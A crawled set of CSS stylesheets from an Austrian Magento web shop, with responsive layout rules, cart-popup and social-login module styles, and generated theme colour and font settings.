		display: none;
	}
	.header-container .skip-link  {
		 z-index: 2;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/responsive.css
body_size: 2187
content:
@media screen and (min-width: 768px){
	.checkout-container .opc-wrapper, .checkout-container .opc-sidebar {
		width: 50%;
	}
	.checkout-container .fieldset>.field:not(.choice)>.control {
		width: 100%;
	}
}
@media screen and (max-width: 1199px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n + 1){
		/* margin-left: calc((100% - 3 * 30%) / 3); */
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height:48px;
	} */
}

@media screen and (max-width: 1024px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		padding: 0;
		width: 50%;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.home-banner .caption .heading{
		font-size: 25px;
	}
	.home-banner .caption{
		margin: 10% 14%;
	}
}
@media screen and (max-width: 991px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: calc((100% - 2 * 47%) / 2);
		width: 47%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 1){
		margin-left: 0px;
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 2){
		margin-left: 0;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height: 48px;
		height:48px;
		overflow:hidden;
	} */
	.products.list .item .tocart, .products.list .tocart {
		width: 100%;
	}
}

@media screen and (max-width: 960px){
	.nav-acco li.nav-item{
		background: transparent;
	}
	.nav-mobile{
		background: transparent !important;
	}
	.header-m-primary{
		background-color: #3F0208 !important;
	}
	.block-content .nav-mobile .nav-item.level0 > a{
		padding-left: 0;
	}
	.mobnav-trigger, .nav-mobile .nav-item.level0 > a{
		text-transform: inherit !important;
		font-weight: normal;
	}
	.nav-acco .nav-item > a{
		line-height: 30px;
	}
	li.level0 > a > span{
		font-weight: normal;
	}
	.nav-mobile .nav-item.level0 > a{
		color: #d96708 !important;
	}
	.nav-acco .opener{
		width: 30px;
		height: 30px;
		line-height: 30px;
	}
	.block-content .nav-acco li.level1 > a{
		padding-left: 0;
	}
	.navi.nav-mobile ul.level0 .nav-item > a{
		color: #d96708 !important;
		font-weight: normal;
	}
}
@media screen and (max-width: 767px) {
	.home-banner .caption{
		margin: 10% 7%;
	}
	.home-banner .caption .heading{
		font-size: 30px;
	}
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		margin-left: 0;
	}
	.product-item-actions .actions-primary + .actions-secondary{
		padding-left:15px;
	}
	.featured-products .product-image-container{
		margin: 0 auto;
		display: block;
	}
	.product-item-actions .actions-primary{
		display: table-cell;
		vertical-align: middle;
	}
	.featured-products .product-item-actions .actions-primary + .actions-secondary{
		display: table-cell;
		vertical-align: middle;
		width: 50%;
	}
	.featured-products .products-grid .product-item-actions{
		margin:10px 0px;
	}
	.nav-mobile .nav-item.level0 > a{
		color: #f0a440 !important;
	}
	.nav-mobile .nav-item.level0 > a:hover{
		background:#6f0c10 !important;
		color:#fff !important;
	}
	.block-search .input-text{
		background:#f5f5f5 !important;
	}
	.nav-acco li.nav-item{
		background: transparent;
	}
	#mainmenu .classic{
		display:inline-block;
	}
	.featured-products .product-image-photo, .featured-products .block-click-home:before{
		width: 100%;
	}
	.navi.nav-mobile ul.level0 .nav-item > a{
		padding-left: 10px;
		padding-right: 10px;
	}
	.block-customer-login .form-login .fieldset > .field > .control{
		width: 100%;
	}
	.block-customer-login .form-login .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-create-account .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-create-account .fieldset > .field:not(.choice) > .control{
		width: 100%;
	}
	.form-edit-account .fieldset > .field:not(.choice) > .label, .form-address-edit .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-edit-account .fieldset > .field:not(.choice) > .control, .form-address-edit .fieldset > .field:not(.choice) > .control{
		width: 100%;
	}
	.product-view .fotorama__wrap--css3 .fotorama__stage{
		height: auto !important;
	}
	.product-view .fotorama__wrap--css3 .fotorama__stage__frame{
		position: static !important;
	}
	.product-view .fotorama__stage__frame .fotorama__img{
		position: static !important;
		-webkit-transform: translate3d(0%, 0%, 0) !important;
		-ms-transform: translate3d(0%, 0%, 0) !important;
		-o-transform: translate3d(0%, 0%, 0) !important;
		transform: translate3d(0%, 0%, 0) !important;
	}
	.product-info-main .page-title-wrapper .page-title{
		margin-top: 10px;
	}
	.product-info-main .box-tocart .field.qty .control{
		display: inline-block;
		margin-left: 5px;
	}
	.product.data.items .data.item.content#additional table tr td{
		padding-bottom: 0px;
	}
	.block.block-wishlist, .block.block-reorder{
		display: none;
	}
	.skip-links-wrapper.skip-links--4{
		clear: both;
		width: 100%;
	}
	.minicart-items .action.edit:before, .minicart-items .action.delete:before{
		color: #fff;
	}
	.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before, .minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before{
		color: #fff;
	}
	.cart.table-wrapper .product-image-photo{
		position: absolute;
		float: left;
		text-align: left;
		margin: 0;
		float: left;
		max-width: 75px;
		margin-top: 15px;
	}
	.cart.table-wrapper .item .col.item{
		min-height: 100px;
	}
	.cart-container .form-cart .action.update, .cart-container .form-cart .action.continue, .cart-container .form-cart .action.clear{
		float: left;
		margin-right: 5px;
	}
	#layered-filter-block{
		background: transparent;
		padding: 0;
	}
	.filter.active .filter-title strong{
		right: 13px;
	}
	.filter-options-item{
		border-bottom: 1px solid #d1d1d1;
	}
	.block.filter .block-title.filter-title strong{
		background-color: rgba(142, 18, 31, 0.91) !important;
		color: #ffffff !important;
	}
	.block.filter.active .block-title.filter-title strong{
		font-size: 0px;
	}
	.block.filter.active .block-title.filter-title strong:after{
		color: #fff;
	}
	.block.filter .block-title.filter-title strong:hover{
		background-color: #88101d !important;
		color: #ffffff !important;
		opacity: 0.8;
	}
	.filter-options-title{
		color: #88101d;
	}
	.filter-options-content a:hover{
		background-color: transparent;
		color: #d96708;
	}
	.opc-estimated-wrapper{
		background: #320503 !important;
	}
	.opc-estimated-wrapper .action.showcart:before{
		color: #fff !important;
	}
	.modal-custom.opc-sidebar.opc-summary-wrapper .action-close:before{
		color: #fff !important;
	}
	.field-tooltip .field-tooltip-content:after{
		border-right-color: transparent;
		border-bottom-color: #320503;
	}
	.modal-popup.modal-slide .modal-inner-wrap[class]{
		background-color: #320503;
	}
	.checkout-payment-method .payment-option{
		margin: 0px;
	}
	.main-container .itemgrid-adaptive.itemgrid-3col .item {
		margin-bottom: 30px;
	}
	.toolbar-amount {
		text-align: center;
	}
	.toolbar-products .pages {
		display: block;
		margin-left: 0;
		text-align: center;
		margin-top: 10px;
	}
	.opc-wrapper {
		width: 100%;
	}
	.product-img-column {
		margin-top: 0;
	}
	.cms-index-index .columns {
		display: block;
	}
	.cboxPhoto {
		width: 260px !important;
		height: auto !important;
	}
	.products.list .item .tocart, .products.list .tocart {
		font-size: 11px;
	}
	.opc-sidebar {
		width: auto;
	}
	.field-tooltip .field-tooltip-content {
		width: 220px;
		left: -255px;
		right: auto;
	}
	.field-tooltip .field-tooltip-content:before {
		left: auto;
		right: -10px;
		transform: rotate(-180deg);
	}
}

@media screen and (max-width: 640px){
	.home-banner .caption .heading{
		font-size: 25px;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height: 40px;
	} */
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 1){
		margin-left: 0px;
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 2){
		margin-left: 0;
	}
	.featured-products .product-image-photo, .featured-products .block-click-home:before{
		width: 100%;
	}
	.product-item .price-box .price-label{
		font-size: 11px;
	}
	.product.data.items .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td:before, .product.data.items .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th:before{
		padding-right: 10px;
		content: attr(data-th) ': ';
		display: inline-block;
		color: #fff;
		font-weight: 700;
		border-right: 2px solid #53050d;
		line-height: 30px;
		width: 60px;
		margin-right: 15px;
	}
	.minicart-wrapper{
		margin-top: 0px;
	}
	.main-container .itemgrid-adaptive.itemgrid-3col .item{
		margin-left: 0;
		width: 50%;
	}
	.products.list .block-click-home:after, .products.list .block-click-home:before{
		visibility: hidden;
	}
	.page-products .sorter .sorter-label{
		display: none;
	}
	.block.filter .block-title.filter-title strong {
		font-size: 12px;
	}
}
@media screen and (max-width: 480px){
	/* .featured-products .block.widget .products-grid .product-item{
		margin-left: 0px;
		padding: 0;
		width: 100%;
	} */
	/* .featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0px;
	} */
	/* .featured-products .products-grid .product-item-name{
		min-height:auto;
	} */
	.main-container .itemgrid-adaptive.itemgrid-3col .item, .featured-products .block.widget .products-grid .product-item{
		width: 100%;
	}
	.featured-products .product-item-actions .actions-primary{
		display: block;
		vertical-align: middle;
		width: 100%;
	}
	.featured-products .product-item-actions .actions-primary .action.primary{
		width: calc(100% - 50px);
	}
	.featured-products .product-item-actions .actions-primary + .actions-secondary{
		display: block;
		vertical-align: middle;
		width: 100%;
		text-align: center;
		padding-left: 0;
		padding-top: 6px;
	}
	.featured-products .block.widget .products-grid .product-item {
		padding: 0;
	}
	.action.primary {
		padding: 10px 4px;
		font-size: 12px;
	}
	.products-grid .actions-primary .tocart span:after {
		display: none;
	}
	.products.list .item .tocart, .products.list .tocart {
		width: calc(100% - 44px);
		font-size: 13px;
	}
	.main-container .product-item-actions .actions-primary {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/css/ajaxaddtocart.css
body_size: 1176
content:
#loadingImage {
    display: none;
    text-align: center;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.4);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 11000;
}
/* .cartDetails{
	z-index:10000 !important;
} */
#loadingImage > div {
    padding-top: 15%;
}

#loadingImage img {
    max-width: 200px;
}

.minicart-items-wrapper {
    max-height: 450px;
}

#minicart-content-wrapper .subtotal .amount {
    display: inline-block;
}

.cartDetails .modal-inner-wrap {
    max-width: 800px;
}

.cartDetails .action-close {
    padding: 15px;
}

.cartBox .modal-inner-wrap {
    text-align: center;
}

.cartBox.modal-popup .modal-header {
    padding: 10px;
}

.cartBox .pname {
    margin: 0 0 5px;
}

.cartBox .pname.removebox {
    margin: 10px 0 0;
}

.cartBox .pImage {
    max-width: 250px;
    max-height: 300px;
}

.cartBox .totalRow {
    margin: 2px 0 15px;
}

#confirm_content p:last-child {
    margin-bottom: 0;
}

.cartDetails .pImageBox {
    float: left;
    text-align: center;
    width: 30%;
    position: relative;
}

.cartDetails .pImageBox .pImage {
    max-height: 350px;
}

#swatchImgLoader {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    padding: 5px;
    background-color: rgba(255, 255, 255, 0.8);
    border-radius: 7px;
}

#swatchImgLoader img {
    max-width: 50px;
    display: block;
}

.cartDetails .pName,
.cartDetails .product-add-form {
    float: right;
    width: 60%;
}

.cartDetails .pName {
    font-size: 2rem;
    line-height: normal;
    margin: 0 0 15px;
}

.cartDetails .swatch-attribute-options {
    margin-top: 3px;
}

.cartDetails .price-container .price {
    font-size: 2rem;
}

.cartDetails .box-tocart {
    padding-top: 10px;
}

.cartDetails .box-tocart .fieldset > div {
    display: inline-block;
    margin: 0 5px 0 0;
    vertical-align: middle;
}

.cartDetails .fieldset .qty .label,
.cartDetails .fieldset .qty-holder .control {
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle;
    width: auto;
}

.cartDetails .fieldset .qty-holder .control .qty, .cartDetails .box-tocart .field > .qty {
    width: 50px;
}

.cartDetails .box-tocart .action.tocart {
    width: auto;
}

.cartDetails .related,
.cartDetails .upsell {
    clear: both;
    padding: 15px 0 0;
    margin: 0 0 15px;
    border-top: 1px solid #ccc;
}

.cartDetails .block-title {
    text-align: center;
    margin: 15px 0;
}

.cartDetails .block .title strong {
    font-size: 2.6rem;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0;
}

.cartDetails .block .title strong:after {
    content: " ";
    display: block;
    margin: 5px auto;
    border-bottom: 4px double #ccc;
    width: 160px;
}

.cartDetails .products {
    margin: 0;
}

.cartDetails .product-item .price-box {
    margin: 10px 0 0;
}

.cartDetails .swatch-opt:first-child {
    margin-top: 0;
}

.page-layout-1column .cartDetails .products-grid .product-item {
    width: 24.439%;
    margin-left: calc((100% - 4 * 24.439%) / 3);
}

.page-layout-1column .cartDetails .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
}

.wishlist-index-index .cartDetails .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
}

.cartDetails .products-grid .product-item-actions {
    margin: 0;
}

.cartDetails .fieldset {
    margin-bottom: 20px;
}

.cartDetails .fieldset-bundle-options .field.option {
    padding: 10px 0;
    margin: 0;
    border-bottom: 1px solid #e4e4e4;
}

.cartDetails .fieldset-bundle-options .qty-holder {
    margin-top: 5px;
}

.cartDetails .fieldset > .field .choice input, .fieldset > .fields > .field .choice input {
    vertical-align: middle;
}

.cartDetails .fieldset > .field .field.choice, .fieldset > .fields > .field .field.choice {
    margin-bottom: 0;
}

.cartDetails .fieldset > .field > .label, .fieldset > .fields > .field > .label {
    margin-bottom: 0;
}
.cartDetails.cartBox .pname.removebox{
	margin: 26px 0 15px;
}
.cartDetails.cartBox #confirm_content img{
	max-width: 120px;
}
.cartDetails.cartBox #confirm_content p{
	width: 100%;
	float: none;
	margin: 15px 0 0 0;
}

@media (max-width: 999px) {
    .minicart-items-wrapper, .cartBox .modal-inner-wrap {
        max-height: 300px;
    }
}

@media (max-width: 768px) {
    .modal-popup.cartBox.modal-slide {
        max-width: 400px;
        left: inherit;
        right: 0;
    }

    .cartDetails .modal-inner-wrap {
        max-width: 100%;
    }

    .cartBox .modal-inner-wrap {
        min-height: inherit;
    }

    .page-layout-1column .cartDetails .products-grid .product-item {
        width: 33.3333%;
        margin-left: 0;
    }
}

@media (max-width: 640px) {

    .cartDetails .pImageBox, .cartDetails .pName,
    .cartDetails .product-add-form {
        float: none;
        width: auto;
    }

    .cartDetails .pImageBox .pImage {
        max-height: 250px;
    }

    .page-layout-1column .cartDetails .products-grid .product-item {
        width: 50%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/sociallogin.css
body_size: 300
content:
.social-login-container {
    margin-top: 10px;
    margin-bottom: 10px;
}

div.social-login-container .col3-set .col-3 {
    width: 100%;
}

div.social-login-container .col3-set .col-3 .content {
    min-height: 100px;
    border: 1px solid #bbb6a5;
    margin: 10px 0;
}

div.social-login-container .col3-set .col-3 .content .le-social-button-login {;
    margin: 0 auto;
    width: 220px;
    padding: 10px 0;
}

.social-login-container .btn-social-icon {
    margin-right: 5px;
    cursor: pointer;
    box-shadow: none;
}

.button-set {
    border-top: 1px solid #efefef
}

.button-bum {
    float: right;
    width: 100%;
}

.social-button {
    text-align: center;
    margin-top: 10px;
}

.social-login-container .btn-social {
    margin-right: 5px;
    cursor: pointer;
    box-shadow: none;
    width: 220px;
}

/* .sociallogin-social {
    font-weight: 700;
    margin-bottom: -10px;
    text-transform: uppercase;
} */

.sociallogin-social-popup strong{
	font-weight: 500;
	font-size: 1.5rem;
}
.sociallogin-social-popup{
	margin-bottom: 4px;
}

.sociallogin-social strong{
	font-weight: 500;
	font-size: 1.5rem;
}
.sociallogin-social{
	margin-bottom: 4px;
}
.btn-social-icon{ 
	margin-right: 5px;
	cursor: pointer;
	box-shadow: none;
}
.btn-social{
	margin-right: 5px;
	cursor: pointer;
	box-shadow: none;
	width: 215px;
	margin-bottom: 5px;
}
.checkout-index-index .columns .social-login-container{
	display: none;
}
.checkout-index-index .modal-header .social-login-container{
	display: block;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.killis.at/asset/dynamic/assets/m/iult/f/cfg.css/
body_size: 5646
content:
/**
 * 2026-01-25 02:20:35 */







body
{
            background-color: #ffffff;
    
            color: #000000;
    
    font-size: 14px;
}

a
{
            color: #000000;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover
{
            color: #d96708;
    }


.action.primary
{
    background-color: #000000;
    color: #000000;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #d96708;
    color: #ffffff;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #000000;
    color: #ffffff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #d96708;
    color: #ffffff;
}



.links > li > a:hover {
            background-color: #000000;
                color: #ffffff !important;
    }


.sticker.new {
    background-color: #b7251f;
    color: #ffffff;
}
.sticker.sale {
    background-color: #d96708;
    color: #ffffff;
}



.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
/*
.minicart-wrapper .action.showcart .counter.qty,
.mini-cart .dropdown-heading.action .counter.qty,
.mini-compare .dropdown-heading.action .counter.qty,
*/
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}







.price-box .price
{
    color: #efa431;
}

.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}

.rating-summary .rating-result > span:before,
.review-control-vote label:before {
    color: #000000;
}

.additional-bg-color,

.cart-summary,
.opc-block-summary,
.opc-estimated-wrapper,
.bundle-options-container .block-bundle-summary,
.block-collapsible-nav .content, 
/* Legacy styles selectors, may be deprecated (review it later): */
.checkout-agreements li
{
    background-color: #FFFFFF;
}

.minicart-wrapper .action.showcart .counter.qty, .mini-cart .dropdown-heading.action .counter.qty,
.mini-compare .dropdown-heading.action .counter.qty,
.dropdown-heading.action .counter.qty,
.skip-link .counter  
{
    background-color: #efa431;
}


/* Custom content class */
.main-font,

/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Main menu */
    /* Regular mode */
    .nav-regular .nav-item.level0 > a, /* level 1 */

        /* Mega dropdown */
        .nav-regular .nav-submenu--mega > li > a, /* First level of mega dropdown */

    /* Mobile mode */
    .menu-trigger,
    .nav-mobile .nav-item.level0 > a,
    .nav-mobile .nav-item.level1 > a,
    .nav-mobile .nav-item.level2 > a,

    /* Holder for additional elements inside the menu bar */
    .nav-holder .dropdown-block .dropdown-heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* TODO: Product page */
.gen-tabs .tabs a, .product-view .product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: "Open Sans", georgia, serif;
    
                font-weight: 600;
    }










/* Toolbar */
.sorter .view-mode a,
.sorter .sort-by .category-asc,
.sorter .sort-by .category-desc,
.pager .pages a,
.pager .pages .current,

/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #000000;
    color: #000000;
}



/* Toolbar */
.sorter .view-mode a:hover,
.sorter .sort-by .category-asc:hover,
.sorter .sort-by .category-desc:hover,
.pager .pages li a:hover,

/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #000000;
    color: #ffffff;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */

.sorter .view-mode span.grid,
.sorter .view-mode span.list,
.pager .pages .current
{
    background-color: #000000;
    color: #000000;
}


.ib,

/* For backward compatibility: */
.feature > span.icon
{
    background-color: #f0a440;
    color: #ffffff;
}

.ib-hover:hover,
.feature-icon-hover:hover .ib,

/* For backward compatibility: */
.icon-hover:hover,
.feature-icon-hover:hover > span.icon
{
    background-color: #7b521d !important;
    color: #ffffff !important;
}


.ib.icon-color-productview,
span.icon.icon-color-productview {
    background-color: #eeeeee;
}
.ib-hover.icon-color-productview:hover,
.feature-icon-hover:hover .ib.icon-color-productview,
.feature-icon-hover:hover span.icon.icon-color-productview {
    background-color: #fc639b !important;
}


















.page-wrapper
{
            border-top-color: #000000;
        border-top-style: solid;
        border-top-width: 5px;
    }



.inner-container {
    padding-left: 12px;
    padding-right: 12px;
}



    .header-top.container {
        width: 100%;
        max-width: none;
    }


    .header-primary.container {
        width: 100%;
        max-width: none;
    }


    .nav.container > .inner-container {
        padding-left: 0;
        padding-right: 0;
    }











.header-container
{
            background-color: #efa431;
    }
.header.container
{
            background-color: transparent;
        
    }
.header a {
    }
.header a:hover {
    }

.header-container3
{
    
    }


.header-regular .search-wrapper {
    max-width: 300px;
}

.header-regular .block-search .input-text
{
    background-color: #000000;
    border-color: #efa431;
}
.header-regular .block-search .input-text:hover,
{
    background-color: #efa431;
    border-color: #000000;
}

.header-regular .block-search .input-text,
.header-regular .block-search .action.search:before {
            color: #ffffff;
    }
.header-regular .block-search .input-text:hover,
.header-regular .block-search .action.search:hover,
.header-regular .block-search .action.search:focus,
.header-regular .block-search .action.search:hover:before,
.header-regular .block-search .action.search:focus:before
{
            color: #000000;
    }






.header-container .dropdown-block .dropdown-content,
.header-container .dropdown.open > .dropdown-heading.cover > *,
.header-container .truncated .truncated_full_value .item-options, .header-container .form-search .search-autocomplete
{
            background-color: #ffffff;
        
            color: #000000;     }

.header-container .dropdown-block .dropdown-content a,
.header-container .dropdown.open > .dropdown-heading.cover a,
.header-container .form-search .search-autocomplete li
{
            color: #000000;
    }
.header-container .dropdown-block .dropdown-content a:hover,
.header-container .dropdown.open > .dropdown-heading.cover a:hover,
.header-container .form-search .search-autocomplete li:hover
{
            color: #efa431;
    }




.header-top-container
{
            background-color: #efa431;
    
        }
.header-top
{
            background-color: #efa431;
        
            color: #000000;
    
        }
.header-top a
{
            color: #000000;
    }
.header-top a:hover
{
            color: #ffffff;
    }


    .header-top,
    .header-top .dropdown-block .dropdown-heading,
    .header-top .links > li > *
    {
        line-height: 44px;
    }
    .header-top .central-column,
    .header-top .dropdown-block .dropdown-heading
    {
        max-height: 44px;
    }




.header-primary-container
{
            background-color: #efa431;
    
        }
.header-primary
{
            background-color: #efa431;
    
    
        }

.header-primary .dropdown-block .dropdown-heading,
.header-primary .links > li > *
{
            font-size: 12px;
                line-height: 36px;
    }
    .header-primary .dropdown-block .dropdown-heading
    {
        max-height: 36px;
    }






.cat-label-label1 {
            background-color: #9adfda;
                color: #ffffff;
    }
.cat-label-label2 {
            background-color: #c30081;
                color: #ffffff;
    }


li.level0 > a > span > .cat-label-label1.pin-bottom:before {
            border-top-color: #9adfda;
    }
li.level0 > a > span > .cat-label-label2.pin-bottom:before {
            border-top-color: #c30081;
    }


li > a:hover > span > .cat-label,
.nav-regular li.level0:hover > a > span > .cat-label /* Top-level category label is highlighted on item hover, not on link hover */
{
            background-color: #fc639b;
                color: #ffffff;
    }
li.level0 > a:hover > span > .pin-bottom:before,
.nav-regular li.level0:hover > a > span > .pin-bottom:before
{
            border-top-color: #fc639b;
    }


.navi .nav-panel--dropdown
{
            background-color: #000000;
        
            color: #ffffff;
    }

    .nav-regular .nav-panel--dropdown .nav-item > a:hover
    {
        background-color: #efa431;
    }



.navi .nav-panel--dropdown a
{
            color: #ffffff;
    }
.navi .nav-panel--dropdown a:hover
{
            color: #efa431;
    }




.nav-regular .nav-panel--dropdown,

.navi.nav-vert-triggerable
{
    -moz-box-shadow:0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow:0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:0 3px 10px rgba(0,0,0, 0.15);
}


.nav-mobile div.nav-panel--dropdown
{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);

        z-index: 1;
    position: relative;
}
.nav-mobile div.nav-panel--dropdown div.nav-panel--dropdown
{
    -moz-box-shadow:none;
    -webkit-box-shadow:none;
    box-shadow:none;
}




.nav-container 
{
            background-color: #000000;
    
        }

.nav
{
                background-color: #000000;
    
        }

.nav .mobnav-trigger {
    margin-bottom: 0;
}




    .sticky-header .nav-container,     .sticky-header .navi-wrapper,     .sticky-header .nav-regular:not(.nav-vert)     {
        background-color: #ffffff;
    }

    .sticky-header .nav-regular:not(.nav-vert) .nav-item.level0 > a,
    .sticky-header .nav-regular .nav-item--homeicon a,     .sticky-header .nav-regular .nav-item--homeicon.active a,     .sticky-header .nav-holder .dropdown-block .dropdown-heading
    {
        color: #000000;
    }


    .sticky-header .nav-border-bottom
    {
        border-bottom: none;
    }




    
                .navi-wrapper,
        .nav-regular
        {
            background-color: transparent;
        }

        .nav-regular:not(.nav-vert) .nav-item.level0 > a,

                .nav-holder .dropdown-block .dropdown-heading,

                .nav-regular .nav-holder a.dropdown-heading:hover
        {
            color: #ffffff;
        }

                .navi .nav-item--homeicon a
        {
            color: #ffffff !important;
        }

    
                .nav-mobile .nav-item.level0 > a
        {
            background-color: transparent;
            color: #ffffff;
        }
        .nav-mobile .nav-item.level0 > .opener
        {
            color: #ffffff;
        }

                        .navi.nav-mobile ul.level0 .nav-item > a
        {
            background-color: transparent;
            color: #ffffff;
        }
        .nav-mobile ul.level0 .nav-item > .opener
        {
            color: #ffffff;
        }


    
                .nav-regular:not(.nav-vert) .nav-item.level0.active > a
        {
            background-color: transparent;
            color: ;
        }

    
                .nav-mobile .nav-item.level0.current > a
        {
            background-color: transparent;
            color: ;
        }
        .nav-mobile .nav-item.level0.current > .opener
        {
            color: ;
        }

